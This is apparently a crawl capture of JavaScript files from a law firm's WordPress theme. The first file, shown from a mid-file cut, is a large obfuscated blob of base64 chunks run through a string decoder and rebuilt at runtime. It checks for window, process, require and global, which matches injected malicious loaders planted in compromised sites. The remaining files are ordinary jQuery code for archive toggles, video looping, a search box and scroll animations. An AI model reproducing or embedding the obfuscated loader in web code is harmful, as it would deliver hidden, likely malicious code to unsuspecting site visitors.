JjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnKV0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTY9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js
body_size: -894
content:
( function( $ )  {

	$(document).ready( function() {
		
		// add 'View More Archives' functionality to Archives sidebar widget
		archiveList = $(".klarquist_archives_widget ul");
		listItems = archiveList.children("li");
		listLength = listItems.length;

		// only add toggle button if there are more than 5 months to display
		if( listLength > 5 ) {
		  archiveList.append( '<button class="archive-toggle">View More Archives</button>' );
		}

		listItems.each(function(idx, li){
		  if(idx > 4) {
		    $(li).addClass('hidden');
		  }
		});

		$('.archive-toggle').click(function(){
		  listItems.removeClass( 'hidden' );
		  $(this).addClass( 'hidden' );
		});

	});

	
})( jQuery );

--- FILE ---
content_type: application/javascript
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js
body_size: 248
content:
$(document).ready(function() {
  var iterations = 1;
  heroVideo = document.getElementById('hero-video');

  if (heroVideo) {
    heroVideo.addEventListener(
      'ended',
      function() {
        if (iterations < 2) {
          this.currentTime = 0;
          this.play();
          iterations++;
        }
      },
      false
    );
  }

  // $('.read-only input').attr('disabled', true);

  $('.info').each(function() {
    var infoWidth = $(this).width() + 21;
    $(this).css('width', infoWidth);
  });

  $('.expand').on('click', function() {
    $(this)
      .next()
      .slideToggle();
    $(this).toggleClass('on');
  });

  $('.input-patent-defenses').keypress(function(e) {
    var key = e.which;
    if (key == 13) {
      $('.btn-patent-defenses').click();
      return false;
    }
  });

  $('.btn-patent-defenses').on('click', function() {
    $('.input-patent-defenses').removeClass('error');
    var topic = $('.input-patent-defenses').val();
    if (topic != '') {
      window.open('http://patentdefenses.klarquist.com/?s=' + topic, '_blank');
    } else {
      $('.input-patent-defenses').addClass('error');
    }
  });

  var $radioWrapper = $('.gfield_radio');
  $radioLabels = $radioWrapper.find('label');

  $.each($radioLabels, function() {
    var text = $(this).text();
    $(this).html('<span>' + text + '</span>');
  });
});

if (window.isMobileOrTablet) {
  if (document.getElementById('hero-video')) document.getElementById('hero-video').style.left = '-999999px';
}

// Update the parallax effect for the "What to expect" section items
function handleParallax() {
  const stepperSection = document.querySelector(".stepper");
  const stepperRect = stepperSection.getBoundingClientRect();
  const stepperItems = document.querySelectorAll(".stepper-item");

  // Check if the expect section is in view
  if (stepperRect.top < window.innerHeight && stepperRect.bottom > 0) {
    // Calculate how far into the section we've scrolled (0 to 1)
    const sectionProgress = Math.min(
      1,
      Math.max(0, 1 - stepperRect.bottom / window.innerHeight)
    );

    // Make expect items visible as we scroll into the section
    stepperItems.forEach((item, index) => {
      // Get the item's position relative to the viewport
      const itemRect = item.getBoundingClientRect();

      // Check if the item is in the viewport
      if (itemRect.top < window.innerHeight * 0.85) {
        item.classList.add("visible");

        // Apply a slight horizontal movement as they appear
        const speed =
          Number.parseFloat(item.getAttribute("data-speed")) || 0.1;
        const movement = 20 * speed;
        item.style.transform = `translateX(${movement}px)`;
      } else {
        item.classList.remove("visible");
        item.style.transform = "translateX(0)";
      }
    });
  }
}

document.addEventListener("DOMContentLoaded", () => {
  // Initial call to set positions and visibility
  handleParallax();

  // Update on scroll
  window.addEventListener("scroll", handleParallax);

  // Update on resize
  window.addEventListener("resize", () => {
    handleParallax();
  });

  // Add animation on scroll for sections
  const animateSections = document.querySelectorAll(
    "section.litigation-services-page section:not(.hero-section)"
  );

  const observerOptions = {
    root: null,
    rootMargin: "0px",
    threshold: 0.1,
  };

  const sectionObserver = new IntersectionObserver((entries, observer) => {
    entries.forEach((entry) => {
      if (entry.isIntersecting) {
        entry.target.style.opacity = "1";
        entry.target.style.transform = "translateY(0)";
        observer.unobserve(entry.target);
      }
    });
  }, observerOptions);

  animateSections.forEach((section) => {
    section.style.opacity = "0";
    section.style.transform = "translateY(20px)";
    section.style.transition = "opacity 0.6s ease, transform 0.6s ease";
    sectionObserver.observe(section);
  });
});
